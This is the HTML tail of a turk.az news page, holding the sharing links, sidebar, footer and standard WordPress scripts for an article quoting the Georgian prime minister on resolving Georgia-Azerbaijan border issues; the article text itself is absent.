		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fbas-nazir-gurcustan-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599di-il%25c9%2599-bagli-butun-m%25c9%2599s%25c9%2599l%25c9%2599l%25c9%2599rin-h%25c9%2599ll-olunacagina-%25c9%2599min%25c9%2599m%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ba%C5%9F+nazir%3A+%E2%80%9CG%C3%BCrc%C3%BCstan-Az%C9%99rbaycan+s%C9%99rh%C9%99di+il%C9%99+ba%C4%9Fl%C4%B1+b%C3%BCt%C3%BCn+m%C9%99s%C9%99l%C9%99l%C9%99rin+h%C9%99ll+olunaca%C4%9F%C4%B1na+%C9%99min%C9%99m%E2%80%9D&url=https%3A%2F%2Fwww.turk.az%2Fbas-nazir-gurcustan-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599di-il%25c9%2599-bagli-butun-m%25c9%2599s%25c9%2599l%25c9%2599l%25c9%2599rin-h%25c9%2599ll-olunacagina-%25c9%2599min%25c9%2599m%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/&amp;media=https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1.jpg&description=Ba%C5%9F+nazir%3A+%E2%80%9CG%C3%BCrc%C3%BCstan-Az%C9%99rbaycan+s%C9%99rh%C9%99di+il%C9%99+ba%C4%9Fl%C4%B1+b%C3%BCt%C3%BCn+m%C9%99s%C9%99l%C9%99l%C9%99rin+h%C9%99ll+olunaca%C4%9F%C4%B1na+%C9%99min%C9%99m%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ba%C5%9F+nazir%3A+%E2%80%9CG%C3%BCrc%C3%BCstan-Az%C9%99rbaycan+s%C9%99rh%C9%99di+il%C9%99+ba%C4%9Fl%C4%B1+b%C3%BCt%C3%BCn+m%C9%99s%C9%99l%C9%99l%C9%99rin+h%C9%99ll+olunaca%C4%9F%C4%B1na+%C9%99min%C9%99m%E2%80%9D %0A%0A https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Baş nazir: “Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlərin həll olunacağına əminəm”&body=https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/&text=Ba%C5%9F+nazir%3A+%E2%80%9CG%C3%BCrc%C3%BCstan-Az%C9%99rbaycan+s%C9%99rh%C9%99di+il%C9%99+ba%C4%9Fl%C4%B1+b%C3%BCt%C3%BCn+m%C9%99s%C9%99l%C9%99l%C9%99rin+h%C9%99ll+olunaca%C4%9F%C4%B1na+%C9%99min%C9%99m%E2%80%9D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/salome-zurabisvili-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99dinin-delimitasiyasi-prosesinin-b%c9%99rpasini-alqislayiram/">Salome Zurabişvili: “Gürcüstan-Azərbaycan sərhədinin delimitasiyası prosesinin bərpasını alqışlayıram”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/italiya-prezidenti-az%c9%99rbaycan-prezidentini-t%c9%99brik-edib/">İtaliya Prezidenti Azərbaycan Prezidentini təbrik edib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-05-23T15:46:09+04:00"><meta itemprop="dateModified" content="2019-05-23T15:46:09+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/bas-nazir-gurcustan-az%c9%99rbaycan-s%c9%99rh%c9%99di-il%c9%99-bagli-butun-m%c9%99s%c9%99l%c9%99l%c9%99rin-h%c9%99ll-olunacagina-%c9%99min%c9%99m/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Baş nazir: “Gürcüstan-Azərbaycan sərhədi ilə bağlı bütün məsələlərin həll olunacağına əminəm”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/05/cc7d2741-2776-4129-8386-b0397d0aa52b-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="678"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69726c13557c1
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9963,"search_query":"","signature":"f9769a55b52c9e0da3d6649052675ba6","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=02e3332e06","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9963,"search_query":"","signature":"f9769a55b52c9e0da3d6649052675ba6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.800 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:27:31 -->

<!-- super cache -->